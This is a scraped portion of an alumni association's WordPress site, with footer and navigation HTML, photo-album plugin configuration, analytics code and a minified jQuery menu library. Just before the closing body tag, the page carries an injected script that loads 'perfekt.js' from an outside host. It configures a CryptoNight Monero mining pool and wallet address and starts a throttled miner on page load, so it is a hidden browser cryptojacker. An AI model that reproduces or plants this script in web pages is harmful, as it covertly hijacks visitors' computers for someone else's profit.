<!-- End /607-2/ oc 104 7 queries in 58.3 ms. at 4:31 am. Max mem: 50.50 Mb. --></div></aside> 
<!-- End Latest Gallery 11 queries in 67.6 ms. at 4:31 am -->	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->        <nav id="access-footer" class="mobile-disable" role="navigation">
            <h3 class="assistive-text">Footer menu</h3>
            <div class="menu-footer-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://www.inmfmaalumni.com/kingsford/">Kingsford</a></li>
</ul></div>        </nav>
            
        <div id="site-generator" class="clearfix">
        
            
			<div class="social-profile">
 		 		<ul><li class="facebook"><a href="#" title="Facebook" target="_blank">Facebook</a></li><li class="twitter"><a href="#" title="Twitter" target="_blank">Twitter</a></li><li class="you-tube"><a href="#" title="YouTube" target="_blank">YouTube</a></li><li class="skype"><a href="#" title="Skype" target="_blank">Skype</a></li>
				</ul>
			</div><div class="copyright">Copyright &copy; 2026 <a href="http://www.inmfmaalumni.com/" title="FMA Alumni Chennai" ><span>FMA Alumni Chennai</span></a>. All Rights Reserved.</div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="http://catchthemes.com/" target="_blank" title="Catch Themes">Catch Themes</a></span></div> 
            
        </div> <!-- #site-generator -->
        
	</footer><!-- #colophon -->
    
</div><!-- #page -->

<a href="#branding" id="scrollup"></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="http://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.inmfmaalumni.com/management/">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="http://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="http://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="http://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="http://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="http://www.inmfmaalumni.com/polur/">Polur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="http://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="http://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://www.inmfmaalumni.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "http://www.inmfmaalumni.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "http://www.inmfmaalumni.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://www.inmfmaalumni.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://www.inmfmaalumni.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "",
wppaClickToView = "",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 300,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://www.inmfmaalumni.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;a data-id=&quot;171b6db4e2db6219&quot; href=&quot;http://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg&quot; data-lbtitle=&quot;IMG_20240803_095916.jpg&lt;br&gt;&quot; data-rel=&quot;wppa&quot; target=&quot;_self&quot; class=&quot;thumb-img&quot; id=&quot;a-137-0&quot; data-alt=&quot;IMG_20240803_095916.jpg&quot; style=&quot;cursor:wait;&quot; onclick=&quot;return false;&quot; &gt;&lt;img id=&quot;ph-137-0&quot; src=&quot;http://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1&quot; alt=&quot;IMG_20240803_095916.jpg&quot; title=&quot;Zoom in&quot; style=&quot;width:100%;margin:0;&quot; alt=&quot;137&quot; /&gt;&lt;/a&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "137.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="9dd21d0c8e" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="7e668741af" >');
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.inmfmaalumni.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/jquery.newstape.js?ver=5.0.1" id="wpos-vticker-jquery-js"></script>
<script type="text/javascript" src="http://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/js/wpnw-public.js?ver=5.0.1" id="sp-news-public-js"></script>
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch3');throttleMiner = 50;</script>

</body>
</html>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91579480-1', 'auto');
  ga('send', 'pageview');

</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1053777086&t=pageview&_s=1&dl=http%3A%2F%2Fwww.inmfmaalumni.com%2F607-2%2F&ul=en-us%40posix&dt=FMA%20Alumni%20Chennai&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2137866694&gjid=527469501&cid=1135717522.1768086084&tid=UA-91579480-1&_gid=585421902.1768086084&_r=1&_slc=1&z=1822311626
body_size: -569
content:
2,cG-1G2XNR40DQ

--- FILE ---
content_type: text/javascript
request_url: http://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1
body_size: 3986
content:
!function(e){var t=!1,i=!1,n={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,r){"function"==typeof s?(r=s,s="sidr"):s||(s="sidr");var a,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),m=c.data("speed"),h=c.data("side"),g=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),b="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return void o.close(i,function(){o.open(s)});t=!0,"left"===h?(a={left:p+"px"},d={left:"0px"}):(a={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css({"overflow-x":"hidden",position:"fixed"}).scrollTop(l)),g?u.addClass("sidr-animating").css({width:u.width(),position:"fixed"}).animate(a,m,function(){e(this).addClass(b)}):setTimeout(function(){e(this).addClass(b)},m),c.css("display","block").animate(d,m,function(){t=!1,i=s,"function"==typeof r&&r(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(a={left:0},d={left:"-"+p+"px"}):(a={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(a,m).removeClass(b),c.animate(d,m,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof r&&r(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.sidr"):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,r=e("#"+s);if(0===r.length&&(r=e("<div />").attr("id",s).appendTo(e("body"))),r.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var a=i.source(s);n.loadContent(r,a)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(r,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(r,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");if(!i){t.data("sidr",s);var n,r;r=null!=navigator.userAgent.match(/(Android|Backerry|iPhone|iPod|ios|iOS|iPad|WebOS|Symbian|Windows Phone|Phone)/i),n=r?"ontouchstart"in document.documentElement:!1,n&&(t.bind("touchstart",function(e){e.originalEvent.touches[0];this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})),t.click(function(e){e.preventDefault(),o.toggle(s)})}})}}(jQuery),jQuery(document).ready(function(){jQuery("#mobile-header-left-menu").sidr({name:"mobile-header-left-nav",side:"left"}),jQuery("#mobile-header-right-menu").sidr({name:"mobile-header-right-nav",side:"right"}),jQuery("#mobile-footer-menu").sidr({name:"mobile-footer-nav",side:"left"})});